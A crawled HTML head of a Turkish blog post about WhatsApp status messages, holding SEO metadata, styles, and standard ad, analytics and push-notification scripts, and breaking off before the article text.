

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/
body_size: 24728
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Whatsapp Durum Mesajları &ndash; Güncel Paylaşım</title>
<meta name="description" content="Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Whatsapp Durum Mesajları &ndash; Güncel Paylaşım" />
<meta property="og:description" content="Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize," />
<meta property="og:url" content="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:author" content="admin" />
<meta property="article:section" content="Genel" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg" />
<meta property="og:image:width" content="520" />
<meta property="og:image:height" content="346" />
<meta property="og:image:alt" content="whatsapp durum sözleri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-28T15:16:43+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Whatsapp Durum Mesajları &ndash; Güncel Paylaşım" />
<meta name="twitter:description" content="Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize," />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Güncel Paylaşım" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg","width":"520","height":"346","caption":"whatsapp durum s\u00f6zleri","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#webpage","url":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/","name":"Whatsapp Durum Mesajlar\u0131 &ndash; G\u00fcncel Payla\u015f\u0131m","datePublished":"2022-07-28T15:16:43+03:00","dateModified":"2022-07-28T15:16:43+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#author","name":"G\u00fcncel Payla\u015f\u0131m","description":"guncelpaylasim.com sitesi i\u00e7erisinde g\u00fcncel hayata dair bir \u00e7ok konu hakk\u0131nda bilgi edinebilece\u011finiz geni\u015f kapsaml\u0131 blog sitesi. Sitemizdeki t\u00fcm i\u00e7erikler tamamen bilgilendirme ama\u00e7l\u0131d\u0131r. Olu\u015fabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.","image":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","url":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com","admin"]},{"@type":"BlogPosting","headline":"Whatsapp Durum Mesajlar\u0131 &ndash; G\u00fcncel Payla\u015f\u0131m","keywords":"whatsapp","datePublished":"2022-07-28T15:16:43+03:00","dateModified":"2022-07-28T15:16:43+03:00","articleSection":"Genel","author":{"@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#author","name":"G\u00fcncel Payla\u015f\u0131m"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"Whatsapp mesajla\u015fma tipi bir ak\u0131ll\u0131 telefon uygulamas\u0131d\u0131r. Bilindi\u011fi \u00fczere g\u00fcn\u00fcm\u00fczde \u00e7o\u011fu insan bu uygulamay\u0131 d\u00fczenli olarak kullanmaktad\u0131r. Ailenize,","name":"Whatsapp Durum Mesajlar\u0131 &ndash; G\u00fcncel Payla\u015f\u0131m","@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/"/>
<meta property="og:title" content="Whatsapp Durum Mesajları"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg"/>
<meta property="og:image:alt" content="whatsapp durum sözleri"/>
<meta property="article:section" content="Genel"/>
<meta property="og:description" content="Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize, arkadaşlarınıza, akrabalarınıza ulaşmanın en kolay yollarından biridir. Whatsapp size internetten m"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/"/>
<meta name="twitter:title" content="Whatsapp Durum Mesajları"/>
<meta name="twitter:description" content="Whatsapp mesajlaşma tipi bir akıllı telefon uygulamasıdır. Bilindiği üzere günümüzde çoğu insan bu uygulamayı düzenli olarak kullanmaktadır. Ailenize, arkadaşlarınıza, akrabalarınıza ulaşmanın en kolay yollarından biridir. Whatsapp size internetten m"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/whatsapp-durum-sozleri.jpg"/>
<meta name="twitter:image:alt" content="whatsapp durum sözleri"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Whatsapp Durum Mesajları yorum akışı" href="https://www.guncelpaylasim.com/whatsapp-durum-mesajlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fwhatsapp-durum-mesajlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/3454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=3454' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Whatsapp Durum Mesajlar\u0131",
    "description": "Whatsapp mesajla\u015fma tipi bir ak\u0131ll\u0131 telefon uygulamas\u0131d\u0131r. Bilindi\u011fi \u00fczere g\u00fcn\u00fcm\u00fczde \u00e7o\u011fu insan bu uygulamay\u0131 d\u00fczenli olarak kullanmaktad\u0131r. Ailenize, arkada\u015flar\u0131n\u0131za, akrabalar\u0131n\u0131za ula\u015fman\u0131n en kolay yollar\u0131ndan biridir. Whatsapp size internetten m",
    "datePublished": "2022-07-28",
    "dateModified": "2022-07-28",
    "author": {
        "@type": "Person",
        "@id": "#person-GncelPaylam",
        "name": "G\u00fcncel Payla\u015f\u0131m"
    },
